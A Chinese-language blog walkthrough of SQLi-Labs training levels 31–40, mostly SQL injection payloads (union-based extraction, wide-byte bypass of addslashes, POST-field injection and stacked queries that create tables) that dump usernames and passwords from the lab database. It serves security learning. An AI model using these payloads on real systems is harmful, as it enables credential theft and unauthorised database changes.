sql-lib闯关31-40
第三十一关
此关用WAF防护
和第三十关基本一样,在双引号后面添加括号进行闭合
语句可以有两种,?id=-1")union select 1,2,database() --+ 或者 ?id=1&id=-1")union select 1,2,database() --+(考虑参数污染)

获得用户名密码 ?id=-1") union select 1,2,group_concat(username,0x7e,password) from users--+

第三十二关
这关是宽字节绕过引号转义
addslashes()会在单引号前加一个\ 例如:I'm hacker 传入addslashes(),得到:I\'m hacker
本题想以此阻止sql注入语句闭合,但是可以使用宽字节绕过:原理大概来说就是,一个双字节组成的字符,比如一个汉字‘我’的utf8编码为%E6%88%91
当我们使用?id=-1%E6' 这样的构造时,' 前面加的 \ 就会和%E6 合在一起,但是又不是一个正常汉字,但是起到了注掉 \ 的作用。
获得数据库名 ?id=-1%E6' union select 1,version(),database() --+

在爆列的时候我们要用到‘user’,有单引号,我们用十六进制编码替代,users 使用十六进制编码得到7573657273,构造为0x7573657273
获取列名 ?id=-1%E6' union select 1,version(),group_concat(column_name)
from information_schema.columns where table_name =0x7573657273--+

获得用户名密码(都一样我直接给结果)?id=-1%E6' union select 1,2,group_concat(username,0x3b,password) from users--+

第三十三关
和第三十二关一模一样,

第三十四关
变成三十二和三十三关的post方式
获取数据库版本和数据库名 uname=admin%99' union select version(),database()--+&passwd=admin&submit=Submit

获取数据库密码 uname=admin%99' union select
1,group_concat(username,0x3b,password) from
users#&passwd=admin&submit=Submit(注意这关uname好像只有两个显示位)

注意获得列名的时候引号要转义
第三十五关
测试一下,发现id周围没有单引号或双引号,现在就明白题目的标题了,
不需要绕过,直接注入,
获得版本库名 ?id=-1 union select 1,version(),database()--+

爆表名 ?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
爆列名 ?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273#
爆用户名和密码 ?id=-1 union select 1,2,group_concat(username,0x7e,password) from users--+

第三十六关
发现用二十二关的方法来做完全可以,
因为这关可以通过宽字节 %df 或者utf-16来解决,二十二关是utf-16
获取用户名密码
?id=-1%E6' union select 1,2,group_concat(username,0x3b,password) from security.users--+

还可以用,宽字节注入
?id=0%df%27%20union%20selEct%201,group_concat(schema_name),2%20from%20information_schema.schemata;%23
-1%EF%BF%BD%27union%20select%201,user(),3--+


第三十七关
这一关还是用post的方式和三十四关基本一样
获取用户名密码 uname=admin%99' union select 1,group_concat(username,0x3b,password) from users#&passwd=admin&submit=Submit

也可以用%df进行绕过 uname=0%df%27%20union%20selEct%20group_concat(schema_name),2%20from%20information_schema.schemata;%23&passwd=1&submit=Submit

第三十八关(堆叠注入)
mysqli_multi_query() 函数执行一个或多个针对数据库的查询。多个查询用分号进行分隔。(有这个才能进行堆叠)分号我们可以加入注入的新的语句
这关主要是往数据库中写入些什么东西(用%23进行注释)
获得版本和数据库名 ?id=0%FE' union select 1,version(),database() %23
获得表名 ?id=0%FE' union select 1,group_concat(table_name),3 from
information_schema.tables where table_schema=database() %23(为下文做铺垫)

获得列名 ?id=0%FE' union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 %23
获取用户名密码 ?id=0%FE' union select 1,group_concat(username),group_concat(password) from security.users where 1 %23

当然最主要的不是这个,是新建表之类的 ?id=1';create table test like users;%23

再查表的时候就已经发现有我们刚才新建的表test了

第三十九关
和三十八关一样,没有单引号闭合,堆叠注入
获得版本和数据库名 ?id=0 union select 1,version(),database() %23

获得表名 ?id=0 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() %23
获得列名 ?id=0 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273 %23
获取用户名密码 ?id=0 union select 1,group_concat(username),group_concat(password) from security.users where 1 %23

和三十八关一样,也可以进行新建表 ?id=1 ;create table test like users;%23
第四十关
和三十八关基本一样,加括号,堆叠注入
获得列名

获得用户名密码

和三十八关一样,也可以进行新建表 ?id=1‘) ;create table test like users;%23
结束
sql-lib闯关31-40的更多相关文章
- 网页闯关游戏(riddle webgame)--SQL注入的潘多拉魔盒
前言: 之前编写了一个网页闯关游戏(类似Riddle Game), 除了希望大家能够体验一下我的游戏外. 也愿意分享编写这个网页游戏过程中, 学到的一些知识. web开发初学者往往会忽视一些常见的漏洞 ...
- python 闯关之路四(下)(并发编程与数据库编程) 并发编程重点
python 闯关之路四(下)(并发编程与数据库编程) 并发编程重点: 1 2 3 4 5 6 7 并发编程:线程.进程.队列.IO多路模型 操作系统工作原理介绍.线程.进程演化史.特点.区别 ...
- sql-lib闯关1-10关
闯关之前我们需要搭建所需环境SQLi-Labs SQLi-Labs是一个专业的SQL注入练习平台,该平台包含了以下在测试场景中常见的注入类型: 1.报错注入(联合查询) 1)字符型 ...
- 网页闯关游戏(riddle webgame)--H5刮刮卡的原理和实践
前言: 之前编写了一个网页闯关游戏(类似Riddle Game), 除了希望大家能够体验一下我的游戏外. 也愿意分享编写这个网页游戏过程中, 学到的一些知识. 对于刮刮卡, 想必大家都很熟悉, 也很喜 ...
- 网页闯关游戏(riddle webgame)--仿微信聊天的前端页面设计和难点
前言: 之前编写了一个网页闯关游戏(类似Riddle Game), 除了希望大家能够体验一下我的游戏外. 也愿意分享编写这个网页游戏过程中, 学到的一些知识. 本文讲描述, 如何在网页端实现一个仿微信 ...
- 网页闯关游戏(riddle webgame)--游戏玩法和整体介绍
前言: 记得上大学那会, 有位传说中的大牛, 写了一个网页闯关类的游戏. 当时我们玩得不亦乐乎, 也是第一次接触到这种形式的游戏. 不过当时纯玩家心态, 并没有想过去创造一个. 最近想起这事, 突然想 ...
- Pythonchallenge一起来闯关(二)
前情提要:Pythonchallenge一起来闯关(一) 这一篇来闯关10-15.感觉这几关比先前的难了不少,有的题目完全没思路. 10. 页面源码中的链接点击后有a = [1, 11, 21, 12 ...
- 《JavaScript 闯关记》
为何写作此课程 stone 主要负责基于 Web 的企业内部管理系统的开发,虽然能够熟练地使用 JavaScript,但随着对 JavaScript 的理解越来越深,才发现自己尚未掌握其精髓. 201 ...
- 淘宝ued - 前端智勇大闯关(第三季)答案(更新)
淘宝ued - 前端智勇大闯关(第三季)答案(更新) 下午在微博上看到了淘宝智勇大闯关第三季的信息,感觉挺有意思的,于是就尝试做了下.附上题目地址: http://ued.campus.alibaba ...
- 《JavaScript闯关记》视频版硬广
<JavaScript闯关记>视频版硬广 stone 在菜航工作时,兼任内部培训讲师,主要负责 JavaScript 基础培训,2016年整理的<JavaScript闯关记>课 ...
随机推荐
- WordPress 安装主题、插件时问题解决办法
--当能够在外网访问到自己的博客时,很多人都会很兴奋吧!如果环境是自己配置的,而不是用的集成环境肯定也会有点小小的成就感. --但是在我兴奋的时候遇到了个小麻烦,下载插件提示我输入FTP信任凭据,输了 ...
- Babel 配置用法解析
Babel 配置用法解析 刚复工的时候我司业务太多了,我已不记得我们连续作战了多少天,最近算是有时间可以学习学习我的babel大宝贝了,上周末看了下babel的一些核心模块以及babel的一些配置,今 ...
- java基础进阶篇(四)_HashMap------【java源码栈】
目录 一.前言 二.特点和常见问题 二.接口定义 三.初始化构造函数 四.HashMap内部结构 五.HashMap的存储分析 六.HashMap的读取分析 七.常用方法 八.HashMap 的jav ...
- 2020年,MyBatis常见面试题总结
Mybatis 技术内幕系列博客,从原理和源码角度,介绍了其内部实现细节,无论是写的好与不好,我确实是用心写了,由于并不是介绍如何使用 Mybatis 的文章,所以,一些参数使用细节略掉了,我们的目标 ...
- input type="file"使用
问题: 在实际开发过程中,会遇到上传文件的一些需求.但是使用原生的<input type="file" />在使用中存在一些问题 在未上传文件时,显示"no ...
- Object-Oriented Programming Summary Ⅳ
目录 UML单元总结博客 总结本单元两次作业的设计 总结自己在四个单元中架构设计以及OO方法理解的演进 总结自己在四个单元中测试理解与实践的演进 总结自己的课程收获 立足于自己的体会给课程组提三个具体 ...
- 【译文连载】 理解Istio服务网格(第七章 安全)
全书目录 第一章 概述 第二章 安装 第三章 流控 第四章 服务弹性 第五章 混沌测试 第六章 可观测性 本文目录 第7章 安全 7.1 身份认证 7.1.1 Kubernetes上的Istio的身份 ...
- Spring MVC系列-(1) Spring概述
1. Spring概述 本章主要介绍Spring中的体系结构和常见概念,比如bean.控制反转(Inverse of Control,IoC)等. 1.1 体系结构 Spring 框架提供约 20 个 ...
- 2020最新ArchLinux安装(KDE桌面)
许多网友反映之前的教程安装好后连不上互联网,最近我刚好又安装了一遍,总结出以下没毛病的过程 按照此教程需要你会基本的vim操作(或其他文本编辑工具比如nano),基本的fdisk分盘操作(或其他分盘工 ...
- # 爬虫连载系列(1)--爬取猫眼电影Top100
前言 学习python有一段时间了,之前一直忙于学习数据分析,耽搁了原本计划的博客更新.趁着这段空闲时间,打算开始更新一个爬虫系列.内容大致包括:使用正则表达式.xpath.BeautifulSoup ...
